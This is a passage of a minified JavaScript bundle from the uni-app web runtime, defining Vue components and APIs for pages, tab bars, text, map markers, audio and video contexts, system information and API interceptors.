".concat(this.maskSize,"px 0;")},[this.$slots.default])])])}},u=c,l=(n("576c"),n("8844")),f=Object(l["a"])(u,void 0,void 0,!1,null,null,null);e["default"]=f.exports},e5b3:function(t,e,n){"use strict";(function(t){var i=n("38ce"),o=n("0372"),a=n("c80c"),s=n("340d"),c=n("5844"),u=n("8a92"),l=n("a7fb"),f=n("42bf"),d=n("a98f"),h=n("f621"),p=n.n(h),v=n("b405");function g(t){return g="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},g(t)}function m(){var t={},e={none:"default",auto:"transparent",always:"float"},n=this.titleNView;n=!1===n||"false"===n||"custom"===this.navigationStyle&&!Object(s["l"])(n)||"always"===this.transparentTitle&&!Object(s["l"])(n)?{type:"none"}:Object.assign({},{type:"custom"===this.navigationStyle?"none":"default"},this.transparentTitle in e?{type:e[this.transparentTitle]}:null,"object"===g(n)?n:"boolean"===typeof n?{type:n?"default":"none"}:null);return t=Object(c["a"])({loading:!1,backButton:!this.isQuit&&!this.$route.meta.isQuit,backgroundColor:this.navigationBarBackgroundColor,textColor:"white"===Object(v["d"])({testStyle:this.navigationBarTextStyle}).testStyle?"#fff":"#000",titleText:this.navigationBarTitleText,titleImage:this.titleImage,duration:"0",timingFunc:"",titlePenetrate:{YES:!0,NO:!1}[this.titlePenetrate]},n),t.shadow=this.navigationBarShadow,Object(o["e"])(t),{navigationBar:__uniConfig.darkmode?Object(v["d"])(t):t,titleNView:n}}function b(t){var e=Object.assign({support:!0,color:"#2BD009",style:"circle",height:70,range:150,offset:0},this.pullToRefresh),n=Object(i["e"])(e.offset);return"none"!==t.type&&"transparent"!==t.type&&(n+=a["a"]+p.a.top),e.offset=n,e.height=Object(i["e"])(e.height),e.range=Object(i["e"])(e.range),e}e["a"]={name:"Page",mpType:"page",components:{PageHead:u["a"],PageBody:l["a"],PageRefresh:f["a"]},mixins:[d["a"]],props:{isQuit:{type:Boolean,default:!1},isEntry:{type:Boolean,default:!1},isTabBar:{type:Boolean,default:!1},tabBarIndex:{type:Number,default:-1},navigationBarBackgroundColor:{type:String,default:"#f8f8f8"},navigationBarTextStyle:{default:"black",validator:function(t){return-1!==["white","black"].indexOf(t)||0===t.indexOf("@")}},navigationBarTitleText:{type:String,default:""},navigationStyle:{default:"default",validator:function(t){return-1!==["default","custom"].indexOf(t)}},backgroundColor:{type:String,default:"#ffffff"},backgroundTextStyle:{default:"dark",validator:function(t){return-1!==["dark","light"].indexOf(t)}},backgroundColorTop:{type:String,default:"#fff"},backgroundColorBottom:{type:String,default:"#fff"},enablePullDownRefresh:{type:Boolean,default:!1},onReachBottomDistance:{type:Number,default:50},disableScroll:{type:Boolean,default:!1},titleNView:{type:[Boolean,Object,String],default:""},pullToRefresh:{type:Object,default:function(){return{}}},titleImage:{type:String,default:""},transparentTitle:{type:String,default:""},titlePenetrate:{type:String,default:"NO"},navigationBarShadow:{type:Object,default:function(){return{}}},topWindow:{type:Boolean,default:!0}},data:function(){var t=m.call(this),e=t.navigationBar,n=t.titleNView;return{navigationBar:e,refreshOptions:b.call(this,n)}},created:function(){var e=this,n=this.navigationBar;document.title=n.titleText,t.emit("onNavigationBarChange",n),Object(v["c"])((function(){e.navigationBar=m.call(e).navigationBar}))}}}).call(this,n("2c9f"))},e68a:function(t,e,n){"use strict";n.r(e),n.d(e,"VideoContext",(function(){return s})),n.d(e,"createVideoContext",(function(){return c}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=[.5,.8,1,1.25,1.5,2];function a(t,e,n,i){Object(r["c"])("operateVideoPlayer",t,e,n,i)}var s=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageVm=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){a(this.id,this.pageVm,"play")}},{key:"pause",value:function(){a(this.id,this.pageVm,"pause")}},{key:"stop",value:function(){a(this.id,this.pageVm,"stop")}},{key:"seek",value:function(t){a(this.id,this.pageVm,"seek",{position:t})}},{key:"sendDanmu",value:function(t){a(this.id,this.pageVm,"sendDanmu",t)}},{key:"playbackRate",value:function(t){~o.indexOf(t)||(t=1),a(this.id,this.pageVm,"playbackRate",{rate:t})}},{key:"requestFullScreen",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this.id,this.pageVm,"requestFullScreen",t)}},{key:"exitFullScreen",value:function(){a(this.id,this.pageVm,"exitFullScreen")}},{key:"showStatusBar",value:function(){a(this.id,this.pageVm,"showStatusBar")}},{key:"hideStatusBar",value:function(){a(this.id,this.pageVm,"hideStatusBar")}}]),t}();function c(t,e){return new s(t,e||Object(r["b"])("createVideoContext"))}},e748:function(t,e,n){"use strict";n.r(e),function(t){function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(e,n,r,i){t.publishHandler(n+"-audio-"+e,{audioId:e,type:r,data:i},n)}n.d(e,"createAudioContext",(function(){return a}));var o=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageId=n}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"setSrc",value:function(t){i(this.id,this.pageId,"setSrc",{src:t})}},{key:"play",value:function(){i(this.id,this.pageId,"play")}},{key:"pause",value:function(){i(this.id,this.pageId,"pause")}},{key:"seek",value:function(t){i(this.id,this.pageId,"seek",{position:t})}}]),t}();function a(e,n){if(n)return new o(e,n.$page.id);var r=getApp();if(r.$route&&r.$route.params.__id__)return new o(e,r.$route.params.__id__);t.emit("onError","createAudioContext:fail")}}.call(this,n("2c9f"))},e76b:function(t,e,n){"use strict";(function(t){var r=n("b435"),i=n("4738");e["a"]={props:{id:{type:[Number,String],default:""},latitude:{type:[Number,String],require:!0},longitude:{type:[Number,String],require:!0},title:{type:String,default:""},iconPath:{type:String,require:!0},rotate:{type:[Number,String],default:0},alpha:{type:[Number,String],default:1},width:{type:[Number,String],default:""},height:{type:[Number,String],default:""},callout:{type:Object,default:null},label:{type:Object,default:null},anchor:{type:Object,default:null},clusterId:{type:[Number,String],default:""},customCallout:{type:Object,default:null},ariaLabel:{type:String,default:""}},data:function(){return{idString:String(isNaN(Number(this.id))?"":this.id)}},mounted:function(){var t=this,e=this.$parent;e.mapReady((function(){t._maps=e._maps,t._map=e._map,t.addMarker(t.$props),Object.keys(t.$props).forEach((function(e){t.$watch(e,(function(){t.updateMarker(t.$props)}))}))}))},beforeDestroy:function(){this.removeMarker()},methods:{addMarker:function(t){var e=this,n=this._maps,i=this._map,o=this._marker=new n.Marker({map:i,flat:!0,autoRotation:!1});if(this.$parent._markers[this.idString]=o,this.updateMarker(t),r["c"]){o.dom.addEventListener("click",(function(t){e.handleAMapMarkerClick(t,o)}));var a={};o.dom.addEventListener("touchstart",(function(t){a=t.touches[0]})),o.dom.addEventListener("touchend",(function(t){var n=t.changedTouches[0];a.clientX===n.clientX&&a.clientY===n.clientY&&e.handleAMapMarkerClick(t,o)}))}else n.event.addListener(o,"click",(function(t){var n=o.callout;if(n&&!n.alwaysVisible&&(n.set("visible",!n.visible),n.visible)){var r=n.div,i=r.parentNode;i.removeChild(r),i.appendChild(r)}var a=t.event||t.domEvent;if(e.idString){var s=e.getMarkerLatitudeLongitude(t),c=s.latitude,u=s.longitude;e.$parent.$trigger("markertap",a,{markerId:Number(e.idString),latitude:c,longitude:u})}a.stopPropagation()}))},updateMarker:function(e){var n=this,o=this._map,a=this._maps,s=this._marker,c=e.title,u=r["c"]?new a.LngLat(e.longitude,e.latitude):new a.LatLng(e.latitude,e.longitude),l=new Image,f=0;l.onload=function(){var t,i,d,h=e.anchor||{},p="number"===typeof h.x?h.x:.5,v="number"===typeof h.y?h.y:1;e.iconPath&&(e.width||e.height)?(i=e.width||l.width/l.height*e.height,d=e.height||l.height/l.width*e.width):(i=l.width/2,d=l.height/2),f=d;var g=d-(d-v*d);t="MarkerImage"in a?new a.MarkerImage(l.src,null,null,new a.Point(p*i,v*d),new a.Size(i,d)):"Icon"in a?new a.Icon({image:l.src,size:new a.Size(i,d),imageSize:new a.Size(i,d),imageOffset:new a.Pixel(p*i,v*d)}):{url:l.src,anchor:new a.Point(p,v),size:new a.Size(i,d)},s.setPosition(u),s.setIcon(t),"setRotation"in s&&s.setRotation(e.rotate||0);var m,b=e.label||{};if("label"in s&&(s.label.setMap(null),delete s.label),b.content){var y={borderColor:b.borderColor,borderWidth:(Number(b.borderWidth)||0)+"px",padding:(Number(b.padding)||0)+"px",borderRadius:(Number(b.borderRadius)||0)+"px",backgroundColor:b.bgColor,color:b.color,fontSize:(b.fontSize||14)+"px",lineHeight:(b.fontSize||14)+"px",marginLeft:(Number(b.anchorX||b.x)||0)+"px",marginTop:(Number(b.anchorY||b.y)||0)+"px"};if("Label"in a)m=new a.Label({position:u,map:o,clickable:!1,content:b.content,style:y}),s.label=m;else if("setLabel"in s)if(r["c"]){var w='<div style="\n                margin-left:'.concat(y.marginLeft,";\n                margin-top:").concat(y.marginTop,";\n                padding:").concat(y.padding,";\n                background-color:").concat(y.backgroundColor,";\n                border-radius:").concat(y.borderRadius,";\n                line-height:").concat(y.lineHeight,";\n                color:").concat(y.color,";\n                font-size:").concat(y.fontSize,';\n\n                ">\n                ').concat(b.content,"\n              <div>");s.setLabel({content:w,direction:"bottom-right"})}else{var _=n.updateMarkerLabelStyle(n.idString,y);s.setLabel({text:b.content,color:y.color,fontSize:y.fontSize,className:_})}}var x,S=e.callout||{},k=s.callout;if(S.content||c){r["c"]&&S.content&&(S.content=S.content.replaceAll("\n","<br/>"));var C="0px 0px 3px 1px rgba(0,0,0,0.5)",A=-f/2;if((e.width||e.height)&&(A+=14-f/2),x=S.content?{position:u,map:o,top:g,offsetY:A,content:S.content,color:S.color,fontSize:S.fontSize,borderRadius:S.borderRadius,bgColor:S.bgColor,padding:S.padding,boxShadow:S.boxShadow||C,display:S.display}:{position:u,map:o,top:g,offsetY:A,content:c,boxShadow:C},k)k.setOption(x);else if(r["c"]){k=s.callout=new a.Callout(x,(function(t,e){e.idString&&e.$parent.$trigger("callouttap",t,{markerId:Number(e.idString)})}),n)}else k=s.callout=new a.Callout(x),k.div.onclick=function(t){n.idString&&n.$parent.$trigger("callouttap",t,{markerId:Number(n.idString)}),t.stopPropagation(),t.preventDefault()},Object(r["e"])().type===r["d"].GOOGLE&&(k.div.onpointerdown=function(t){t.stopPropagation()},k.div.ontouchstart=function(t){t.stopPropagation()})}else k&&(n.removeMarkerCallout(s.callout),delete s.callout)},e.iconPath?l.src=Object(i["a"])(e.iconPath):t.error("Marker.iconPath is required.")},handleAMapMarkerClick:function(t,e){var n=e.callout;n&&!n.alwaysVisible&&(n.visible=!n.visible,n.visible?e.callout.createAMapText():e.callout.removeAMapText()),this.idString&&this.$parent.$trigger("markertap",t,{markerId:Number(this.idString),latitude:e._position.lat,longitude:e._position.lng}),t.stopPropagation()},updateMarkerLabelStyle:function(t,e){var n="uni-map-marker-label-"+t,r=document.getElementById(n);r||(r=document.createElement("style"),r.id=n,document.head.appendChild(r),this.$once("hook:destroyed",(function(){r.remove()})));var i=Object.assign({},e,{position:"absolute",top:"70px",borderStyle:"solid"}),o=document.createElement("div");return Object.keys(i).forEach((function(t){o.style[t]=i[t]||""})),r.innerText=".".concat(n,"{").concat(o.getAttribute("style"),"}"),n},getMarkerLatitudeLongitude:function(t){var e,n,i=Object(r["e"])();return r["c"]?(e=t.lnglat.lat,n=t.lnglat.lng):i.type===r["d"].QQ?(e=t.latLng.lat,n=t.latLng.lng):i.type===r["d"].GOOGLE&&(e=t.latLng.lat(),n=t.latLng.lng()),{latitude:e,longitude:n}},removeMarker:function(){var t=this._marker;t&&(t.label&&"setMap"in t.label&&t.label.setMap(null),t.callout&&this.removeMarkerCallout(t.callout),t.setMap(null)),delete this.$parent._markers[this.idString],this._marker=null},removeMarkerCallout:function(t){r["c"]?t.removeAMapText():t.setMap(null)}},render:function(){return null}}}).call(this,n("418b")["default"])},e87f:function(t,e,n){"use strict";n.r(e),n.d(e,"removeTabBarBadge",(function(){return o})),n.d(e,"showTabBarRedDot",(function(){return a})),n.d(e,"hideTabBarRedDot",(function(){return s})),n.d(e,"onTabBarMidButtonTap",(function(){return u}));var r=n("745a"),i=n("9131");function o(t){var e=t.index;return Object(r["c"])("setTabBarBadge",{index:e,type:"none"})}function a(t){var e=t.index;return Object(r["c"])("setTabBarBadge",{index:e,type:"redDot"})}var s=o,c=[];function u(t){c.push(t)}Object(r["d"])("onTabBarMidButtonTap",(function(t){c.forEach((function(e){Object(i["a"])(e,t)}))}))},e9d1:function(t,e,n){"use strict";n.r(e);var r=n("f370"),i=r["a"],o=(n("f1db"),n("8844")),a=Object(o["a"])(i,void 0,void 0,!1,null,null,null);e["default"]=a.exports},ea72:function(t,e,n){"use strict";(function(t){var r=n("4738"),i=n("340d"),o=n("89ec"),a=n("fa95");e["a"]={name:"TabBar",props:{position:{default:"bottom",validator:function(t){return-1!==["bottom","top"].indexOf(t)}},color:{type:String,default:"#999"},selectedColor:{type:String,default:"#007aff"},backgroundColor:{type:String,default:""},borderStyle:{type:String,default:"black"},iconfontSrc:{type:String,default:""},list:{type:Array,default:function(){return[]}},matchMedia:{type:Object,default:function(){return{}}},blurEffect:{type:String,default:"none"},fontSize:{type:String,default:"10px"},iconWidth:{type:String,default:"24px"},spacing:{type:String,default:"3px"},height:{type:String,default:"50px"},midButton:{type:Object,default:null}},data:function(){return{selectedIndex:0,visibleList:[],internalMidButton:{}}},computed:{tabbarBackgroundColor:function(){if(this.backgroundColor)return this.backgroundColor;if(function(t){return window.CSS&&CSS.supports&&(CSS.supports(t)||CSS.supports.apply(CSS,t.split(":")))}("backdrop-filter:blur(10px)")&&"none"!==this.blurEffect){if("dark"===this.blurEffect)return"rgb(0, 0, 0, 0.8)";if(["light","extralight"].includes(this.blurEffect))return"rgb(250, 250, 250, 0.8)"}return"#f7f7fa"},borderColor:function(){return"white"===this.borderStyle?"rgba(255, 255, 255, 0.33)":"black"===this.borderStyle?"rgba(0, 0, 0, 0.33)":this.borderStyle}},watch:{$route:{immediate:!0,handler:function(){this.visibleList.length||this._initVisibleList(),this.setSelectedIndex()}},list:{deep:!0,handler:function(){this._initVisibleList(),this.setSelectedIndex()}},midButton:function(t){this._initVisibleList()}},created:function(){var t=this;this.list.forEach((function(e){void 0===e.visible&&t.$set(e,"visible",!0)})),this.iconfontSrc&&Object(a["a"])({options:{family:"UniTabbarIconFont",source:'url("'.concat(this.iconfontSrc,'")')}})},beforeCreate:function(){this.__path__=this.$route.path},methods:{getIconPath:function(t,e){return this.selectedIndex===e&&t.selectedIconPath||t.iconPath||""},setSelectedIndex:function(){var t=this;if(this.$route.meta.isTabBar){this.__path__=this.$route.path;var e=this.visibleList.findIndex((function(e){return t.$route.meta.pagePath===e.pagePath}));this.selectedIndex=e}},_initVisibleList:function(){this.visibleList=this._initMidButton(this.list.filter((function(t){return!1!==t.visible})))},_getRealPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=/^([a-z-]+:)?\/\//i,n=/^data:.*,.*/;return e.test(t)||n.test(t)||0===t.indexOf("/")||(t="/"+t),Object(r["a"])(t)},_switchTab:function(e,n){var r=e.text,i=e.pagePath,a=e.isMidButton,s=void 0!==a&&a;if(s)Object(o["a"])("onTabBarMidButtonTap");else{this.selectedIndex=n;var c="/"+i;c===__uniRoutes[0].alias&&(c="/");var u={index:n,text:r,pagePath:i};this.$route.path!==c?(this.__path__=this.$route.path,uni.switchTab({from:"tabBar",url:c,detail:u})):t.emit("onTabItemTap",u)}},_initMidButton:function(t){var e=t.length;return e%2===0&&Object(i["l"])(this.midButton)&&(this.internalMidButton=Object.assign({width:"50px",height:"50px",iconWidth:"24px"},this.internalMidButton,this.midButton),t.splice(~~(e/2),0,Object.assign({},this.internalMidButton,{isMidButton:!0}))),t},_uniTabbarBdStyle:function(t){return Object.assign({},{width:t.width,height:t.height,backgroundImage:t.backgroundImage?"url('"+this._getRealPath(t.backgroundImage)+"')":""})}}}}).call(this,n("2c9f"))},ebc5:function(t,e,n){"use strict";var r=n("36a6"),i=n.n(r);i.a},ebda:function(t,e,n){"use strict";n.r(e),n.d(e,"getLocale",(function(){return a})),n.d(e,"setLocale",(function(){return s})),n.d(e,"onLocaleChange",(function(){return u}));var r=n("9131"),i=n("0372"),o=n("c80c");function a(){var t=getApp({allowDefault:!0});return t&&t.$vm?t.$vm.$locale:i["b"].getLocale()}function s(t){var e=getApp().$vm.$locale;return e!==t&&(getApp().$vm.$locale=t,navigator.cookieEnabled&&window.localStorage&&(localStorage[o["e"]]=t),c.forEach((function(e){Object(r["a"])(e,{locale:t})})),!0)}var c=[];function u(t){c.push(t)}},ec60:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseLocation",(function(){return r}));var r={keyword:{type:String}}},ed2c:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"MapContext",(function(){return s})),n.d(e,"createMapContext",(function(){return c}));var r=n("745a"),i=n("340d");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function a(t,e,n,i){Object(r["c"])("operateMapPlayer",t,e,n,i)}t.subscribe("onMapMethodCallback",(function(t){var e=t.callbackId,n=t.data;i["a"].invoke(e,n)}));var s=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageVm=n}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"on",value:function(t,e){a(this.id,this.pageVm,"on",{name:t,callback:e})}}]),t}();function c(t,e){return new s(t,e||Object(r["b"])("createMapContext"))}s.prototype.$getAppMap=function(){},["getCenterLocation","moveToLocation","getScale","getRegion","includePoints","translateMarker","addCustomLayer","removeCustomLayer","addGroundOverlay","removeGroundOverlay","updateGroundOverlay","initMarkerCluster","addMarkers","removeMarkers","moveAlong","setLocMarkerIcon","openMapApp"].forEach((function(t){s.prototype[t]=i["a"].warp((function(e,n){e.callbackId=n,a(this.id,this.pageVm,t,e)}))}))}.call(this,n("2c9f"))},eeff:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));var r=n("a004"),i=n.n(r),o=n("38ce"),a=n("340d");function s(e){e.config.errorHandler=function(n,r,i){var s=Object(a["v"])(n);e.util.warn("Error in ".concat(i,': "').concat("Error"===s?n.toString():n,'"'),r);var c="function"===typeof getApp&&getApp();c&&Object(o["c"])(c.$options,"onError")?c.__call_hook("onError",n):t.error(n)};var n=e.config.isReservedTag;e.config.isReservedTag=function(t){return-1!==i.a.indexOf(t)||n(t)},e.config.ignoredElements=i.a;var r=e.config.getTagNamespace,s=["switch","image","text","view"];e.config.getTagNamespace=function(t){return!~s.indexOf(t)&&r(t)}}}).call(this,n("418b")["default"])},ef4e:function(t,e,n){"use strict";n.r(e),n.d(e,"getDeviceInfo",(function(){return h})),n.d(e,"getAppBaseInfo",(function(){return p})),n.d(e,"getSystemInfoSync",(function(){return v})),n.d(e,"getSystemInfo",(function(){return g}));var r,i=n("1efd"),o="__DC_STAT_UUID",a=navigator.cookieEnabled&&(window.localStorage||window.sessionStorage)||{},s=function(){if(r=r||a[o],!r){r=Date.now()+""+Math.floor(1e7*Math.random());try{a[o]=r}catch(t){}}return r},c=n("01fd"),u=n("340d"),l={},f=!0;function d(){f&&(l=Object(c["getBrowserInfo"])())}function h(){d();var t=l,e=t.deviceBrand,n=t.deviceModel,r=t.brand,i=t.model,o=t.platform,a=t.system,c=t.deviceOrientation,u=t.deviceType,f=t.osname,h=t.osversion;return{brand:r,deviceBrand:e,deviceModel:n,devicePixelRatio:window.devicePixelRatio,deviceId:s(),deviceOrientation:c,deviceType:u,model:i,platform:o,system:a,osName:f?f.toLocaleLowerCase():void 0,osVersion:h}}function p(){d();var t=l,e=t.theme,n=t.language,r=t.browserName,i=t.browserVersion,o=uni&&uni.getLocale?uni.getLocale():n;return{appId:__uniConfig.appId,appName:__uniConfig.appName,appVersion:__uniConfig.appVersion,appVersionCode:__uniConfig.appVersionCode,appLanguage:o,enableDebug:!1,hostSDKVersion:void 0,hostPackageName:void 0,hostFontSizeSetting:void 0,hostName:r,hostVersion:i,hostTheme:e,hostLanguage:n,language:n,SDKVersion:"",theme:e,version:"",uniPlatform:"web",isUniAppX:!1,uniCompileVersion:__uniConfig.compilerVersion,uniCompilerVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion}}function v(){f=!0,d(),f=!1;var t=Object(i["getWindowInfo"])(),e=h(),n=p();f=!0;var r=l,o=r.ua,a=r.browserName,s=r.browserVersion,c=r.osname,v=r.osversion,g=Object.assign({},t,e,n,{browserName:a,browserVersion:s,fontSizeSetting:n.hostFontSizeSetting,osName:c.toLocaleLowerCase(),osVersion:v,osLanguage:void 0,osTheme:void 0,uniPlatform:"web",uniCompileVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion,ua:o});return delete g.screenTop,delete g.enableDebug,__uniConfig.darkmode||delete g.theme,Object(u["s"])(g)}function g(){return v()}},efdd:function(t,e,n){"use strict";n.r(e);var r=n("4335"),i={name:"View",mixins:[r["a"]],listeners:{"label-click":"clickHandler"}},o=i,a=(n("8def"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hoverClass&&"none"!==t.hoverClass?n("uni-view",t._g({class:[t.hovering?t.hoverClass:""],on:{touchstart:t._hoverTouchStart,touchend:t._hoverTouchEnd,touchcancel:t._hoverTouchCancel,mousedown:t._hoverMousedown,mouseup:t._hoverMouseup}},t.$listeners),[t._t("default")],2):n("uni-view",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},f08e:function(t,e,n){"use strict";var r=n("62cb"),i=n.n(r);i.a},f192:function(t,e,n){"use strict";n.r(e),n.d(e,"showTopWindow",(function(){return o})),n.d(e,"hideTopWindow",(function(){return a})),n.d(e,"showLeftWindow",(function(){return s})),n.d(e,"hideLeftWindow",(function(){return c})),n.d(e,"showRightWindow",(function(){return u})),n.d(e,"hideRightWindow",(function(){return l})),n.d(e,"getTopWindowStyle",(function(){return d})),n.d(e,"getLeftWindowStyle",(function(){return h})),n.d(e,"getRightWindowStyle",(function(){return p})),n.d(e,"setTopWindowStyle",(function(){return g})),n.d(e,"setLeftWindowStyle",(function(){return m})),n.d(e,"setRightWindowStyle",(function(){return b}));var r=n("340d");function i(t,e){var n=e?"show":"hide"+Object(r["c"])(t)+"Window",i=getApp();if(i){var o=i.$children[0].$refs.layout.showWindow(t,e);return o?{errMsg:"".concat(n,":fail ").concat(o)}:{}}return{errMsg:"".concat(n,":fail app not ready")}}function o(){return i("top",!0)}function a(){return i("top",!1)}function s(){return i("left",!0)}function c(){return i("left",!1)}function u(){return i("right",!0)}function l(){return i("right",!1)}function f(t){var e="get"+Object(r["c"])(t)+"WindowStyle",n=getApp();if(!n)return{errMsg:"".concat(e,":fail app not ready")};var i=n.$children[0].$refs.layout.getWindowStyle(t);return"string"===typeof i&&-1!==i.indexOf("Window not found")?{errMsg:"".concat(e,":fail ").concat(i)}:i}function d(t){return f("top")}function h(t){return f("left")}function p(t){return f("right")}function v(t,e){var n="set"+Object(r["c"])(t)+"WindowStyle",i=getApp();if(!i)return{errMsg:"".concat(n,":fail app not ready")};var o=i.$children[0].$refs.layout.setWindowStyle(t,e);return o?{errMsg:"".concat(n,":fail ").concat(o)}:{}}function g(t){return v("top",t)}function m(t){return v("left",t)}function b(t){return v("right",t)}},f1db:function(t,e,n){"use strict";var r=n("e079"),i=n.n(r);i.a},f2a9:function(t,e,n){"use strict";var r=n("48fe"),i=n.n(r);i.a},f370:function(t,e,n){"use strict";(function(t){var n={ensp:" ",emsp:" ",nbsp:" "};e["a"]={name:"Text",props:{selectable:{type:[Boolean,String],default:!1},space:{type:String,default:""},decode:{type:[Boolean,String],default:!1}},methods:{_decodeHtml:function(t){return this.space&&n[this.space]&&(t=t.replace(/ /g,n[this.space])),this.decode&&(t=t.replace(/&nbsp;/g,n.nbsp).replace(/&ensp;/g,n.ensp).replace(/&emsp;/g,n.emsp).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&apos;/g,"'")),t}},render:function(e){var n=this,r=[];return this.$slots.default&&this.$slots.default.forEach((function(i){if(i.text){var o=i.text.replace(/\\n/g,"\n"),a=o.split("\n");a.forEach((function(t,i){r.push(n._decodeHtml(t)),i!==a.length-1&&r.push(e("br"))}))}else i.componentOptions&&"v-uni-text"!==i.componentOptions.tag&&t.warn("Do not nest other components in the text component, as there may be display differences on different platforms."),r.push(i)})),e("uni-text",{on:this.$listeners,attrs:{selectable:!!this.selectable}},[e("span",{},r)])}}}).call(this,n("418b")["default"])},f44c:function(t,e,n){"use strict";n.d(e,"a",(function(){return h})),n.d(e,"d",(function(){return p})),n.d(e,"e",(function(){return y})),n.d(e,"b",(function(){return _})),n.d(e,"c",(function(){return x}));var i=n("340d");function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t){return s="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},s(t)}var c=["invoke","success","fail","complete","returnValue"],u={},l={};function f(t,e){Object.keys(e).forEach((function(n){-1!==c.indexOf(n)&&Object(i["k"])(e[n])&&(t[n]=function(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}(t[n],e[n]))}))}function d(t,e){t&&e&&Object.keys(e).forEach((function(n){-1!==c.indexOf(n)&&Object(i["k"])(e[n])&&function(t,e){var n=t.indexOf(e);-1!==n&&t.splice(n,1)}(t[n],e[n])}))}function h(t,e){"string"===typeof t&&Object(i["l"])(e)?f(l[t]||(l[t]={}),e):Object(i["l"])(t)&&f(u,t)}function p(t,e){"string"===typeof t?Object(i["l"])(e)?d(l[t],e):delete l[t]:Object(i["l"])(t)&&d(u,t)}function v(t,e){return function(n){return t(n,e)||n}}function g(t){return!!t&&("object"===s(t)||"function"===typeof t)&&"function"===typeof t.then}function m(t,e,n){for(var r=!1,i=0;i<t.length;i++){var o=t[i];if(r)r=Promise.resolve(v(o,n));else{var a=o(e,n);if(g(a)&&(r=Promise.resolve(a)),!1===a)return{then:function(){}}}}return r||{then:function(t){return t(e)}}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return["success","fail","complete"].forEach((function(n){if(Array.isArray(t[n])){var r=e[n];e[n]=function(o){m(t[n],o,e).then((function(t){return Object(i["k"])(r)&&r(t)||t}))}}})),e}function y(t,e){var n=[];Array.isArray(u.returnValue)&&n.push.apply(n,o(u.returnValue));var r=l[t];return r&&Array.isArray(r.returnValue)&&n.push.apply(n,o(r.returnValue)),n.forEach((function(t){e=t(e)||e})),e}function w(t){var e=Object.create(null);Object.keys(u).forEach((function(t){"returnValue"!==t&&(e[t]=u[t].slice())}));var n=l[t];return n&&Object.keys(n).forEach((function(t){"returnValue"!==t&&(e[t]=(e[t]||[]).concat(n[t]))})),e}function _(t,e,n){for(var r=arguments.length,i=new Array(r>3?r-3:0),o=3;o<r;o++)i[o-3]=arguments[o];var a=w(t);if(a&&Object.keys(a).length){if(Array.isArray(a.invoke)){var s=m(a.invoke,n);return s.then((function(n){return e.apply(void 0,[b(w(t),n)].concat(i))}))}return e.apply(void 0,[b(a,n)].concat(i))}return e.apply(void 0,[n].concat(i))}var x={returnValue:function(t){return g(t)?new Promise((function(e,n){t.then((function(t){t?t[0]?n(t[0]):e(t[1]):e(t)}))})):t}}},f4ac:function(t,e,n){},f5e7:function(t,e,n){},f60b:function(t,e,n){"use strict";n.r(e),n.d(e,"showModal",(function(){return o})),n.d(e,"showToast",(function(){return a})),n.d(e,"showLoading",(function(){return s})),n.d(e,"showActionSheet",(function(){return c}));var r=n("0372"),i=n("4738"),o={title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:function(){return Object(r["g"])("uni.showModal.cancel")}},cancelColor:{type:String,default:"#000"},confirmText:{type:String,default:function(){return 